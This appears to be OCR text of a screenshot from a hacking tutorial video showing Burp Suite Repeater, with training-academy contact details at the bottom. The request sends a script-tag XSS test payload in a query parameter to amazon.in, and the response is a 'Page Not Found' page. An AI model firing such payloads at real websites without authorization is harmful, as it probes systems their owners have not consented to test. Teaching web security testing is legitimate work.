 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.2.4 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1
Cancel
Target: https://www.amazon.in
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /Home-Improvement/b/?ie=UTF8&node=
<script>alert("XSS");</script>&ref_=nav_cs_hi HTTP/2
2 Host: www.amazon.in
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111
Safari/537.36
7 Cache-Control: max-age=0
8
9
Search...
0 matches
Response
Pretty Raw Hex Render
\n
28 <html>
29 <head>
30 <meta http-equiv="Content-Type" content="
text/html;charset=UTF-8"/>
31 <title>
Page Not Found
</title>
32
33 <style type="text/css">
34 a:link{
font-family:verdana,arial,helvetica,sans-serif;
color:#004B91;
}
35 a:visited{
font-family:verdana,arial,helvetica,sans-serif;
color:#996633;
}
36 a:active{
font-family:verdana,arial,helvetica,sans-serif;
color:#FF9933;
}
37 </style>
38 </head>
39 <body bgcolor="#FFFFFF" text="#000000" style="
Search...
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 25
Done
www.asdacademy.in
@hackervlogofficial
+91-9680100687
@vlog_hacker